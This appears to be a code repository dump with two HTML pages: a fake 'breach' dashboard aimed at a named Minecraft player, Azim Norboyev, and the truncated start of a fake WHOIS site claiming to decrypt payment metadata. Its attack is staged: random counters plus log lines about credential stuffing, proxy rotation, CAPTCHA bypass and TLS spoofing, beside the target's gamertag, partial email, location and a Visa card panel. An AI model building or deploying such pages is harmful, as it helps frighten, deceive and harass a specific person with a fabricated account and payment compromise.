      <span>[ ACTIVE BREACH MODULES ]</span>
      <span class="blink" id="cursor-blink">&#9646;</span>
    </div>

    <!-- target -->
    <div class="target-box">
      <div><span class="lbl">TARGET PLATFORM  : </span><span class="val hi">Minecraft Bedrock (Microsoft)</span></div>
      <div><span class="lbl">ACCOUNT EMAIL    : </span><span class="val">a***.norboyev@gmail.com</span></div>
      <div><span class="lbl">GAMERTAG         : </span><span class="val hi">AzimN_UZ</span></div>
      <div><span class="lbl">ACCOUNT UUID     : </span><span class="val">7f3a9c1d-e2b4-4a8f-91cc-**********</span></div>
      <div><span class="lbl">API ENDPOINT     : </span><span class="val">api.minecraftservices.com</span></div>
    </div>

    <!-- module 1: dictionary attack -->
    <div class="module" style="max-height:160px">
      <div class="mod-title">
        <span>MODULE 1 — DICTIONARY ATTACK</span>
        <span class="active-dot" id="dot0"></span>
      </div>
      <div class="pass-line" id="pw0">—</div>
      <div class="pass-line" id="pw1">—</div>
      <div class="pass-line" id="pw2">—</div>
      <div class="pass-line" id="pw3">—</div>
      <div class="prog-wrap"><div class="prog-fill" id="dict-bar" style="width:0%"></div></div>
      <div class="counter-row">
        <span>wordlist progress</span>
        <span class="num" id="dict-pct">0%</span>
      </div>
    </div>

    <!-- module 2: brute force counter -->
    <div class="module" style="max-height:100px">
      <div class="mod-title">
        <span>MODULE 2 — BRUTE FORCE (MD5+SHA)</span>
        <span class="active-dot" id="dot1"></span>
      </div>
      <div class="counter-row">
        <span>attempts</span>
        <span class="num" id="bf-count">0</span>
      </div>
      <div class="counter-row">
        <span>speed</span>
        <span class="num" id="bf-speed">0 req/s</span>
      </div>
      <div class="prog-wrap"><div class="prog-fill yellow" id="bf-bar" style="width:0%"></div></div>
    </div>

    <!-- module 3: API token scan -->
    <div class="module" style="max-height:100px">
      <div class="mod-title">
        <span>MODULE 3 — SESSION TOKEN SCAN</span>
        <span class="active-dot" id="dot2"></span>
      </div>
      <div class="pass-line" id="tok0">—</div>
      <div class="pass-line" id="tok1">—</div>
      <div class="prog-wrap"><div class="prog-fill red" id="tok-bar" style="width:0%"></div></div>
    </div>

    <!-- event log -->
    <div class="module" style="flex:1">
      <div class="mod-title"><span>SYSTEM LOG</span></div>
      <div class="log-scroll" id="logScroll"></div>
    </div>

  </div>

  <!-- ══ RIGHT PANEL ══ -->
  <div class="panel-right">

    <div class="r-header">
      <span>TARGET PROFILE</span>
      <span><span class="r-status-dot" id="r-dot"></span></span>
    </div>

    <div class="r-name-block">
      <div class="r-label">Registrant</div>
      <div class="r-name">AZIM<br>NORBOYEV</div>
    </div>

    <div class="r-divider"></div>

    <div class="r-field">
      <div class="r-field-label">Email</div>
      <div class="r-field-value mono">azimnorboyev<br>@gmail.com</div>
    </div>

    <div class="r-field">
      <div class="r-field-label">IP Address</div>
      <div class="r-field-value mono" id="r-ip">—</div>
    </div>

    <div class="r-divider"></div>

    <!-- VISA CARD -->
    <div class="r-field-label">Payment Method</div>
    <div class="visa-card">
      <div class="visa-top">
        <div class="visa-chip"></div>
        <div class="visa-logo">VISA</div>
      </div>
      <div class="visa-number" id="r-cardnum">4*** **** **** ****</div>
      <div class="visa-bottom">
        <div class="visa-holder">
          Cardholder
          <span>AZIM NORBOYEV</span>
        </div>
        <div class="visa-exp">
          Expires
          <span id="r-exp">**/**</span>
        </div>
      </div>
    </div>

    <div class="r-divider"></div>

    <div class="r-field">
      <div class="r-field-label">Registrar</div>
      <div class="r-field-value">GoDaddy.com, LLC</div>
    </div>

    <div class="r-divider"></div>

    <div style="display:flex; gap:8px; flex-wrap:wrap;">
      <span class="r-tag red">PHISHING DETECTED</span>
      <span class="r-tag red">BLACKLISTED</span>
      <span class="r-tag white">UZ · TASHKENT</span>
    </div>

    <!-- SKINS — shown when Module 1 reaches 100% -->
    <div class="skins-section" id="skinsSection">
      <div class="skins-header" id="skinsHeader">ACCOUNTS COMPROMISED — 0 FOUND</div>
      <div class="skins-grid" id="skinsGrid"></div>
    </div>

  </div>

</div>

<!-- STATS BAR -->
<div class="stats-bar">
  <span>TOTAL ATTEMPTS: <span class="sv" id="s-attempts">0</span></span>
  <span>FAILURES: <span class="sv red" id="s-fails">0</span></span>
  <span>THREADS: <span class="sv">64</span></span>
  <span>ELAPSED: <span class="sv" id="s-elapsed">00:00</span></span>
  <span>STATUS: <span class="sv" id="s-status">IDLE</span></span>
</div>

<script>
  /* ── state ── */
  let running = false;
  let timers  = [];
  let startTs = 0;
  let attempts = 0, fails = 0;
  let dictPct  = 0, bfPct = 0, tokPct = 0;
  let bfCount  = 0;
  let elapsed  = 0;
  let logLines = [];

  /* ── word lists ── */
  const words = [
    'azim1234','norboyev2024','minecraft123','Azim@2024','password1',
    'qwerty123','admin123','Norboyev!','azimgamer','AzimUZ_1',
    'dragon2024','letmein!','Minecraft1','toshkent01','123456789',
    'azimboy','test1234','Bedrock2024','gamer@123','UZgamer',
    'AzimN2024','secure99','P@ssw0rd!','gameboy99','Azim_N_uz',
    'Norboyev99','xXazimXx','minecraft!1','2024Azim!','uz_player',
    'mypassword','ilovegames','bedrock123','MsAzim2024','login2024',
    'changeme!','hello1234','Qwerty!123','gamertag1','UzbekGamer',
  ];

  const tokens = [
    'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiI3ZjNh...',
    'Bearer mc_token_7a2f91cc_b3e4d5f6_a1b2c3d4e5f6...',
    'session=8f2a1b3c4d5e6f7a; domain=.minecraft.net',
    'access_token=ya29.A0ARrdaM7xB2cD3eF4gH5iJ6kL7mN8...',
    'X-Auth-Token: 9a8b7c6d-5e4f-3a2b-1c0d-e9f8a7b6c5d4',
    'mc_session_id=TOKEN_3f2a1b4c5d6e7f8a9b0c1d2e3f...',
  ];

  const logMsgs = [
    ['ok',   'Connection established → api.minecraftservices.com:443'],
    ['warn', 'Rate limit warning — throttling to 48 req/s'],
    ['ok',   'TLS fingerprint spoofed → JA3: 771,49195,0,23-65281'],
    [null,   'Switching wordlist chunk 14/87...'],
    ['warn', 'HTTP 429 received — rotating proxy...'],
    [null,   'Proxy rotated → 185.220.101.47:9050'],
    [null,   'Injecting custom headers: X-Forwarded-For spoof'],
    ['warn', 'CAPTCHA challenge detected — bypassing...'],
    ['ok',   'CAPTCHA bypass success (2captcha API)'],
    [null,   'Resuming attack from checkpoint 47,821'],
    [null,   'Scanning token expiry window...'],
    ['warn', 'Account lockout threshold near — cooling 4s'],
    [null,   'IP rotated → pool 91.108.4.x (Telegram DC)'],
    ['ok',   'New session cookie harvested'],
    [null,   'Attempting credential stuffing batch #31'],
    [null,   'Wordlist: rockyou.txt progress 61%'],
    ['warn', 'Unexpected 503 — retrying in 2s'],
    [null,   'Thread pool healthy: 64/64 active'],
    [null,   'Hash comparison: MD5 batch #8,241 done'],
  ];

  /* ── skin pixel art ── */
  const SVG_OPEN = `<svg xmlns="http://www.w3.org/2000/svg" width="72" height="72" viewBox="0 0 8 8" style="image-rendering:pixelated;display:block">`;
  const SVG_CLOSE = `</svg>`;

  const skinAccounts = [
    {
      name: 'BlackGlitch', badge: 'PREMIUM', glitch: true,
      svg: SVG_OPEN +
        `<rect width="8" height="8" fill="#111111"/>` +
        `<rect x="0" y="0" width="8" height="2" fill="#000033"/>` +
        `<rect x="0" y="2" width="3" height="1" fill="#000033"/>` +
        `<rect x="5" y="2" width="3" height="1" fill="#000033"/>` +
        `<rect x="1" y="3" width="2" height="2" fill="#00ffff"/>` +
        `<rect x="5" y="3" width="2" height="2" fill="#00ffff"/>` +
        `<rect x="5" y="3" width="1" height="1" fill="#ff00ff"/>` +
        `<rect x="0" y="5" width="8" height="1" fill="#00ffff" opacity=".12"/>` +
        `<rect x="3" y="4" width="2" height="1" fill="#0a0a0a"/>` +
        `<rect x="2" y="6" width="4" height="1" fill="#001133"/>` +
        SVG_CLOSE
    },
    {
      name: 'BlueJeans', badge: 'PREMIUM', glitch: false,
      svg: SVG_OPEN +
        `<rect width="8" height="8" fill="#d4a47a"/>` +
        `<rect x="0" y="0" width="8" height="2" fill="#3a1e08"/>` +
        `<rect x="1" y="2" width="2" height="1" fill="#3a1e08"/>` +
        `<rect x="5" y="2" width="2" height="1" fill="#3a1e08"/>` +
        `<rect x="1" y="3" width="2" height="2" fill="#f0f0f0"/>` +
        `<rect x="5" y="3" width="2" height="2" fill="#f0f0f0"/>` +
        `<rect x="1" y="3" width="1" height="1" fill="#2244cc"/>` +
        `<rect x="5" y="3" width="1" height="1" fill="#2244cc"/>` +
        `<rect x="3" y="4" width="2" height="1" fill="#b8904a"/>` +
        `<rect x="2" y="6" width="4" height="1" fill="#8b4513"/>` +
        `<rect x="2" y="7" width="4" height="1" fill="#8b4513"/>` +
        SVG_CLOSE
    },
    {
      name: 'ShadowKnight', badge: 'CRACKED', glitch: false,
      svg: SVG_OPEN +
        `<rect width="8" height="8" fill="#231a2a"/>` +
        `<rect x="0" y="0" width="8" height="3" fill="#100008"/>` +
        `<rect x="1" y="3" width="2" height="2" fill="#ee1111"/>` +
        `<rect x="5" y="3" width="2" height="2" fill="#ee1111"/>` +
        `<rect x="2" y="3" width="1" height="1" fill="#ff5555"/>` +
        `<rect x="6" y="3" width="1" height="1" fill="#ff5555"/>` +
        `<rect x="3" y="4" width="2" height="1" fill="#1a1020"/>` +
        `<rect x="2" y="6" width="4" height="1" fill="#200018"/>` +
        SVG_CLOSE
    },
    {
      name: 'NeonDrift', badge: 'PREMIUM', glitch: false,
      svg: SVG_OPEN +
        `<rect width="8" height="8" fill="#cc8855"/>` +
        `<rect x="0" y="0" width="8" height="2" fill="#441100"/>` +
        `<rect x="0" y="2" width="2" height="1" fill="#441100"/>` +
        `<rect x="6" y="2" width="2" height="1" fill="#441100"/>` +
        `<rect x="1" y="3" width="2" height="2" fill="#ffcc00"/>` +
        `<rect x="5" y="3" width="2" height="2" fill="#ffcc00"/>` +
        `<rect x="2" y="4" width="1" height="1" fill="#221100"/>` +
        `<rect x="6" y="4" width="1" height="1" fill="#221100"/>` +
        `<rect x="3" y="4" width="2" height="1" fill="#aa6633"/>` +
        `<rect x="1" y="6" width="1" height="1" fill="#6b3d28"/>` +
        `<rect x="2" y="6" width="4" height="1" fill="#6b3d28"/>` +
        `<rect x="6" y="6" width="1" height="1" fill="#6b3d28"/>` +
        SVG_CLOSE
    },
    {
      name: 'FrostWalker', badge: 'CRACKED', glitch: false,
      svg: SVG_OPEN +
        `<rect width="8" height="8" fill="#b8ccd8"/>` +
        `<rect x="0" y="0" width="8" height="2" fill="#d8ecf8"/>` +
        `<rect x="1" y="2" width="2" height="1" fill="#d8ecf8"/>` +
        `<rect x="5" y="2" width="2" height="1" fill="#d8ecf8"/>` +
        `<rect x="1" y="3" width="2" height="2" fill="#ffffff"/>` +
        `<rect x="5" y="3" width="2" height="2" fill="#ffffff"/>` +
        `<rect x="1" y="3" width="1" height="1" fill="#4499ee"/>` +
        `<rect x="5" y="3" width="1" height="1" fill="#4499ee"/>` +
        `<rect x="3" y="4" width="2" height="1" fill="#99aabc"/>` +
        `<rect x="2" y="6" width="4" height="1" fill="#7788aa"/>` +
        `<rect x="2" y="7" width="4" height="1" fill="#7788aa"/>` +
        SVG_CLOSE
    },
  ];

  let dictTriggered = false;

  function showSkins() {
    if (dictTriggered) return;
    dictTriggered = true;
    addLog('ok', '>>> CREDENTIAL MATCH FOUND — AzimN_UZ');
    addLog('ok', '>>> Pulling linked Minecraft accounts...');
    addLog('ok', '>>> 5 accounts compromised. Extracting skins...');

    const section = document.getElementById('skinsSection');
    section.style.display = 'flex';

    const grid = document.getElementById('skinsGrid');
    grid.innerHTML = '';

    skinAccounts.forEach((acct, i) => {
      const card = document.createElement('div');
      card.className = 'skin-card';
      const faceClass = 'skin-face' + (acct.glitch ? ' glitch-skin' : '');
      card.innerHTML = `<div class="${faceClass}">${acct.svg}</div>
        <div class="skin-name">${acct.name}</div>
        <div class="skin-badge ${acct.badge.toLowerCase()}">${acct.badge}</div>`;
      grid.appendChild(card);
      setTimeout(() => {
        card.classList.add('visible');
        document.getElementById('skinsHeader').textContent =
          'ACCOUNTS COMPROMISED — ' + (i + 1) + ' FOUND';
      }, 300 + i * 380);
    });
  }

  /* ── helpers ── */
  function randInt(a,b) { return Math.floor(Math.random()*(b-a+1))+a; }
  function randHex(n) {
    let s=''; for(let i=0;i<n;i++) s+='0123456789abcdef'[randInt(0,15)];
    return s;
  }
  function randIp() {
    return [185,91,46,78,213][randInt(0,4)]+'.'+randInt(10,220)+'.'+randInt(10,220)+'.'+randInt(2,250);
  }
  function pad2(n) { return String(n).padStart(2,'0'); }
  function nowTime() {
    const d=new Date(); return pad2(d.getHours())+':'+pad2(d.getMinutes())+':'+pad2(d.getSeconds());
  }

  /* ── populate static right panel ── */
  function populateRight() {
    const prefix = '4' + randInt(100,999);
    const suffix = randInt(1000,9999);
    document.getElementById('r-cardnum').textContent = prefix + ' **** **** ' + suffix;
    document.getElementById('r-ip').textContent      = randIp();
    document.getElementById('r-exp').textContent     = pad2(randInt(1,12)) + '/' + randInt(26,29);
    document.getElementById('r-dot').classList.add('live');
  }

  /* ── clock ── */
  function tickClock() {
    document.getElementById('ts-time').textContent = nowTime();
  }

  /* ── add log line ── */
  function addLog(type, msg) {
    const ts = nowTime();
    const div = document.createElement('div');
    div.className = 'log-line' + (type ? ' '+type : '');
    div.textContent = '['+ts+'] ' + msg;
    const scroll = document.getElementById('logScroll');
    scroll.insertBefore(div, scroll.firstChild);
    while (scroll.children.length > 12) scroll.removeChild(scroll.lastChild);
  }

  /* ── toggle attack ── */
  function toggleAttack() {
    if (!running) startAttack(); else stopAttack();
  }

  function stopAttack() {
    running = false;
    timers.forEach(t => clearInterval(t));
    timers = [];
    const btn = document.getElementById('btnStart');
    btn.textContent = '▶ START ATTACK';
    btn.classList.remove('running');
    document.getElementById('s-status').textContent = 'STOPPED';
    ['dot0','dot1','dot2'].forEach(id => document.getElementById(id).classList.remove('on'));
  }

  function startAttack() {
    running = true;
    startTs = Date.now();
    populateRight();
    ['dot0','dot1','dot2'].forEach(id => document.getElementById(id).classList.add('on'));

    const btn = document.getElementById('btnStart');
    btn.textContent = '■ STOP';
    btn.classList.add('running');
    document.getElementById('s-status').textContent = 'RUNNING';

    addLog('ok',  'Attack initialized — target locked');
    addLog(null, 'Loading wordlists: rockyou.txt, custom_uz.txt');
    addLog(null,  'Spawning 64 threads...');

    /* DICT ATTACK — fast password cycling */
    let wi = 0;
    timers.push(setInterval(() => {
      if (!running) return;
      const lines = ['pw0','pw1','pw2','pw3'];
      lines.forEach((id, i) => {
        const w = words[(wi + i) % words.length];
        const el = document.getElementById(id);
        el.className = 'pass-line ' + (Math.random() < .08 ? 'fail' : 'try');
        el.textContent = '>> TRYING: ' + w + (Math.random()<.08 ? '  [FAIL]':'');
      });
      wi = (wi + 4) % words.length;
      dictPct = Math.min(100, dictPct + Math.random() * .38);
      document.getElementById('dict-bar').style.width = dictPct + '%';
      document.getElementById('dict-pct').textContent = Math.floor(dictPct) + '%';
      if (dictPct >= 100 && !dictTriggered) showSkins();
    }, 90));

    /* BRUTE FORCE counter */
    timers.push(setInterval(() => {
      if (!running) return;
      const inc = randInt(280, 520);
      bfCount += inc;
      attempts += inc;
      fails    += Math.floor(inc * .998);
      bfPct = Math.min(100, bfPct + Math.random() * .09);
      document.getElementById('bf-count').textContent = bfCount.toLocaleString();
      document.getElementById('bf-speed').textContent = randInt(380,560) + ' req/s';
      document.getElementById('bf-bar').style.width = bfPct + '%';
      document.getElementById('s-attempts').textContent = attempts.toLocaleString();
      document.getElementById('s-fails').textContent    = fails.toLocaleString();
    }, 200));

    /* TOKEN SCAN */
    let ti = 0;
    timers.push(setInterval(() => {
      if (!running) return;
      const t = tokens[ti % tokens.length];
      document.getElementById('tok0').textContent = '>> ' + t.substring(0, 55) + '...';
      document.getElementById('tok1').textContent = '   HASH: sha256:' + randHex(16) + '... [testing]';
      tokPct = Math.min(100, tokPct + Math.random() * .12);
      document.getElementById('tok-bar').style.width = tokPct + '%';
      ti++;
    }, 300));

    /* EVENT LOG */
    let li = 0;
    timers.push(setInterval(() => {
      if (!running) return;
      const [type, msg] = logMsgs[li % logMsgs.length];
      addLog(type, msg);
      li++;
    }, randInt(900, 1800)));

    /* ELAPSED TIMER */
    timers.push(setInterval(() => {
      if (!running) return;
      elapsed++;
      const m = Math.floor(elapsed/60), s = elapsed%60;
      document.getElementById('s-elapsed').textContent = pad2(m)+':'+pad2(s);
    }, 1000));
  }

  /* ── clock tick ── */
  setInterval(tickClock, 1000);
  tickClock();
</script>
</body>
</html>
</file>

<file: Umid/domain_scanner.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>DomainTrace — WHOIS & Domain Intelligence</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }

    body {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      background: #f8f9fb;
      color: #1a1a2e;
      min-height: 100vh;
    }

    /* ── HEADER ── */
    header {
      background: #fff;
      border-bottom: 1px solid #e8eaed;
      padding: 0 40px;
      height: 60px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      position: sticky;
      top: 0;
      z-index: 100;
      box-shadow: 0 1px 4px rgba(0,0,0,.06);
    }

    .logo {
      display: flex;
      align-items: center;
      gap: 10px;
      font-size: 18px;
      font-weight: 700;
      color: #1a1a2e;
    }

    .logo-icon {
      width: 30px;
      height: 30px;
      background: linear-gradient(135deg, #2563eb, #1d4ed8);
      border-radius: 8px;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #fff;
      font-size: 14px;
    }

    nav a {
      text-decoration: none;
      color: #64748b;
      font-size: 14px;
      margin-left: 28px;
      transition: color .2s;
    }
    nav a:hover { color: #2563eb; }

    /* ── HERO ── */
    .hero {
      background: linear-gradient(160deg, #1e3a5f 0%, #0f2040 100%);
      padding: 70px 20px 80px;
      text-align: center;
      color: #fff;
    }

    .hero h1 {
      font-size: 36px;
      font-weight: 700;
      margin-bottom: 10px;
      letter-spacing: -.5px;
    }

    .hero p {
      font-size: 16px;
      color: rgba(255,255,255,.65);
      margin-bottom: 36px;
    }

    .search-box {
      max-width: 640px;
      margin: 0 auto;
      display: flex;
      background: #fff;
      border-radius: 12px;
      overflow: hidden;
      box-shadow: 0 8px 32px rgba(0,0,0,.25);
    }

    .search-box input {
      flex: 1;
      border: none;
      outline: none;
      padding: 18px 22px;
      font-size: 16px;
      color: #1a1a2e;
      background: transparent;
    }

    .search-box input::placeholder { color: #94a3b8; }

    .search-box button {
      background: #2563eb;
      color: #fff;
      border: none;
      padding: 18px 32px;
      font-size: 15px;
      font-weight: 600;
      cursor: pointer;
      transition: background .2s;
      white-space: nowrap;
    }
    .search-box button:hover { background: #1d4ed8; }

    .hero-meta {
      margin-top: 20px;
      font-size: 13px;
      color: rgba(255,255,255,.45);
    }

    /* ── CONTENT AREA ── */
    .content { max-width: 900px; margin: 0 auto; padding: 48px 20px 80px; }

    /* ── INITIAL PLACEHOLDER ── */
    .placeholder {
      text-align: center;
      padding: 60px 20px;
    }
    .placeholder .ph-icon {
      font-size: 56px;
      margin-bottom: 20px;
      opacity: .25;
    }
    .placeholder h3 { font-size: 20px; color: #64748b; font-weight: 500; }
    .placeholder p  { font-size: 14px; color: #94a3b8; margin-top: 8px; }

    /* ── STATUS CARD ── */
    .status-card {
      background: #fff;
      border-radius: 16px;
      border: 1px solid #e8eaed;
      padding: 32px 36px;
      margin-bottom: 24px;
      display: none;
      box-shadow: 0 2px 8px rgba(0,0,0,.04);
    }

    .status-row {
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      gap: 16px;
    }

    .domain-title {
      font-size: 26px;
      font-weight: 700;
      color: #1a1a2e;
    }

    .badge-sold {
      background: #fef2f2;
      color: #dc2626;
      border: 1.5px solid #fca5a5;
      border-radius: 8px;
      padding: 6px 16px;
      font-size: 13px;
      font-weight: 700;
      letter-spacing: .4px;
      text-transform: uppercase;
    }

    .status-desc {
      margin-top: 16px;
      font-size: 14px;
      color: #64748b;
      line-height: 1.6;
    }

    .btn-more {
      margin-top: 24px;
      background: #2563eb;
      color: #fff;
      border: none;
      padding: 13px 28px;
      border-radius: 10px;
      font-size: 14px;
      font-weight: 600;
      cursor: pointer;
      transition: background .2s, transform .1s;
      display: inline-flex;
      align-items: center;
      gap: 8px;
    }
    .btn-more:hover { background: #1d4ed8; transform: translateY(-1px); }
    .btn-more:active { transform: translateY(0); }

    /* ── LOADER ── */
    .loader-card {
      background: #fff;
      border-radius: 16px;
      border: 1px solid #e8eaed;
      padding: 40px 36px;
      display: none;
      box-shadow: 0 2px 8px rgba(0,0,0,.04);
    }

    .loader-title {
      font-size: 16px;
      font-weight: 600;
      color: #1a1a2e;
      margin-bottom: 24px;
    }

    .progress-list { list-style: none; display: flex; flex-direction: column; gap: 14px; }

    .progress-item {
      display: flex;
      align-items: center;
      gap: 12px;
      font-size: 14px;
      color: #94a3b8;
      transition: color .3s;
    }
    .progress-item.done { color: #1a1a2e; }
    .progress-item.active { color: #2563eb; }

    .step-icon {
      width: 22px;
      height: 22px;
      border-radius: 50%;
      border: 2px solid #e2e8f0;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 11px;
      flex-shrink: 0;
      transition: all .3s;
    }
    .progress-item.done .step-icon {
      background: #22c55e;
      border-color: #22c55e;
      color: #fff;
    }
    .progress-item.active .step-icon {
      border-color: #2563eb;
      animation: pulse 1s infinite;
    }

    @keyframes pulse {
      0%, 100% { box-shadow: 0 0 0 0 rgba(37,99,235,.4); }
      50%       { box-shadow: 0 0 0 6px rgba(37,99,235,0); }
    }

    .progress-bar-wrap {
      margin-top: 28px;
      background: #f1f5f9;
      border-radius: 99px;
      height: 6px;
      overflow: hidden;
    }
    .progress-bar-fill {
      height: 100%;
      background: linear-gradient(90deg, #2563eb, #60a5fa);
      border-radius: 99px;
      width: 0%;
      transition: width .5s ease;
    }

    /* ── RESULTS ── */
    .results-card {
      display: none;
    }

    .section-card {
      background: #fff;
      border-radius: 16px;
      border: 1px solid #e8eaed;
      margin-bottom: 20px;
      overflow: hidden;
      box-shadow: 0 2px 8px rgba(0,0,0,.04);
    }

    .section-header {
      padding: 16px 28px;
      background: #f8fafc;
      border-bottom: 1px solid #e8eaed;
      font-size: 13px;
      font-weight: 700;
      color: #64748b;
      letter-spacing: .6px;
      text-transform: uppercase;
      display: flex;
      align-items: center;
      gap: 8px;
    }

    .section-body { padding: 8px 0; }

    .info-row {
      display: flex;
      align-items: flex-start;
      padding: 13px 28px;
      border-bottom: 1px solid #f1f5f9;
    }
    .info-row:last-child { border-bottom: none; }

    .info-label {
      width: 200px;
      flex-shrink: 0;
      font-size: 13px;
      color: #64748b;
      font-weight: 500;
      padding-top: 1px;
    }

    .info-value {
      font-size: 14px;
      color: #1a1a2e;
      font-weight: 500;
      word-break: break-all;
    }

    .info-value.danger  { color: #dc2626; font-weight: 700; }
    .info-value.success { color: #16a34a; }
    .info-value.mono    { font-family: 'Courier New', monospace; letter-spacing: .5px; }

    .tag {
      display: inline-block;
      padding: 3px 10px;
      border-radius: 6px;
      font-size: 12px;
      font-weight: 600;
      margin-right: 6px;
    }
    .tag-red    { background: #fef2f2; color: #dc2626; }
    .tag-green  { background: #f0fdf4; color: #16a34a; }
    .tag-blue   { background: #eff6ff; color: #2563eb; }
    .tag-orange { background: #fff7ed; color: #ea580c; }

    .visa-badge {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      background: #1a1f71;
      color: #fff;
      padding: 4px 12px;
      border-radius: 6px;
      font-size: 13px;
      font-family: 'Courier New', monospace;
      letter-spacing: 1px;
      margin-right: 10px;
    }

    .divider { height: 1px; background: #e8eaed; margin: 8px 28px; }

    /* ── FOOTER ── */
    footer {
      background: #fff;
      border-top: 1px solid #e8eaed;
      text-align: center;
      padding: 22px;
      font-size: 13px;
      color: #94a3b8;
    }

    /* ── RESPONSIVE ── */
    @media (max-width: 600px) {
      .hero h1 { font-size: 26px; }
      .info-row { flex-direction: column; gap: 4px; }
      .info-label { width: auto; }
      header { padding: 0 20px; }
      nav { display: none; }
    }
  </style>
</head>
<body>

<!-- HEADER -->
<header>
  <div class="logo">
    <div class="logo-icon">&#9670;</div>
    DomainTrace
  </div>
  <nav>
    <a href="#">WHOIS</a>
    <a href="#">DNS Lookup</a>
    <a href="#">IP Tracker</a>
    <a href="#">SSL Check</a>
    <a href="#">Pricing</a>
  </nav>
</header>

<!-- HERO / SEARCH -->
<div class="hero">
  <h1>Domain Intelligence &amp; WHOIS Lookup</h1>
  <p>Real-time domain registration data, ownership records, and network intelligence</p>

  <div class="search-box">
    <input type="text" id="domainInput" placeholder="Enter domain name  (e.g. example.com)" />
    <button onclick="startSearch()">&#128269; Search</button>
  </div>

  <p class="hero-meta">Covers .com &bull; .net &bull; .org &bull; .uz &bull; .io &bull; 1,500+ TLDs</p>
</div>

<!-- MAIN CONTENT -->
<div class="content">

  <!-- PLACEHOLDER -->
  <div class="placeholder" id="placeholder">
    <div class="ph-icon">&#127760;</div>
    <h3>Enter a domain to begin your scan</h3>
    <p>We'll retrieve registration details, ownership records, IP intelligence, and payment metadata.</p>
  </div>

  <!-- STATUS CARD (domain found/sold) -->
  <div class="status-card" id="statusCard">
    <div class="status-row">
      <div class="domain-title" id="domainDisplay"></div>
      <div class="badge-sold">&#9888; DOMAIN PURCHASED</div>
    </div>
    <p class="status-desc" id="statusDesc"></p>
    <button class="btn-more" onclick="startDeepScan()">
      &#128270; More information about domain
    </button>
  </div>

  <!-- LOADER -->
  <div class="loader-card" id="loaderCard">
    <div class="loader-title">&#128312; Deep domain scan in progress…</div>
    <ul class="progress-list" id="progressList">
      <li class="progress-item" id="step0"><span class="step-icon">1</span>WHOIS registry lookup</li>
      <li class="progress-item" id="step1"><span class="step-icon">2</span>Resolving DNS records</li>
      <li class="progress-item" id="step2"><span class="step-icon">3</span>Retrieving IP geolocation</li>
      <li class="progress-item" id="step3"><span class="step-icon">4</span>Accessing registrar purchase logs</li>
      <li class="progress-item" id="step4"><span class="step-icon">5</span>Decrypting payment metadata</li>
      <li class="progress-item" id="step5"><span class="step-icon">6</span>Compiling ownership report</li>
    </ul>
    <div class="progress-bar-wrap">
      <div class="progress-bar-fill" id="progressBar"></div>
    </div>
  </div>

  <!-- RESULTS -->
  <div class="results-card" id="resultsCard">

    <!-- Domain Overview -->
    <div class="section-card">
      <div class="section-header">&#127760; Domain Overview</div>
      <div class="section-body">
        <div class="info-row">
          <div class="info-label">Domain Name</div>
          <div class="info-value mono" id="r-domain"></div>
        </div>
        <div class="info-row">
